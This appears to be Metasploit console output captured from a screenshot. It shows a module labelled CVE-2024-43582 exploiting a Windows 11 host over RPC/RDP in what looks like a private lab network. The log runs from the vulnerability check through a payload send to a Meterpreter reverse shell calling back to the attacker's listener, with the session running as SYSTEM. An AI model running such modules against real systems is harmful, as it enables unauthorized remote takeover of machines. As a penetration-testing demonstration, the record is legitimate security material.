 0 Windows PowerShell
View the full module info with the info, or info -d command.
msf6 exploit(windows/rdp/cve_2024_43582) > run
[*] Started reverse TCP handler on 10.0.0.43:4444
[*] Started local RPC Endpoint on 10.0.0.43:135
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 10.0.0.40 - Target OS is Windows 11 22H2 Pro for x64-based Systems.
[+] 10.0.0.40:135 - The target is vulnerable to CVE-2024-43582.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] 10.0.0.40:135 - Successfully connected to RPC Endpoint.
[*] 10.0.0.40:3389 - Retrieving RDP Handshake...
[*] 10.0.0.40:135 - Sending \x45\x42\x41\x54\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x5F\x54\x59\x5F\x4C\x4F\x48...
[*] 10.0.0.40:135 - Payload sent. Waiting for RPC callbacks...
[+] 10.0.0.40:135 - Boom! RPC Callback received!
[*] 10.0.0.40:3389 - Triggering payload...
[*] Sending stage (179779 bytes) to 10.0.0.40
[*] Meterpreter session 1 opened (10.0.0.43:4444 → 10.0.0.40:51037) at 2024-10-09 13:05:27 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > bg